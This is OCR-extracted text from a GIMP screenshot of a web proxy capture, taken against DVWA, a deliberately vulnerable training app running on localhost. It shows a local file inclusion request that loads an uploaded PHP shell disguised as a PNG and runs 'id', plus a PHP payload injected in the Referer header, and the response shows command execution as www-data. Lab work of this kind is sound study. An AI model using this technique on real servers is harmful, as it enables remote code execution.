 [uploads_with_lfi] (экспортировано)-1.0 (Цвета RGB, 1 слой) 1168x334 – GIMP
Файл Правка Выделение Вид Изображение Слой Цвет Инструменты Фильтры Окна Справка
0 100 200 300 400 500 600 700 800 900 1000 1100 1200
0
-200
-100
0
100
200
300
400
Go Cancel < >
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.php.png&x=id HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Referer: <?php phpinfo(); ?>
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 07 Jun 2018 01:31:26 GMT
Server: Apache/2.4.29 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4105
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
♂
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://w
Пане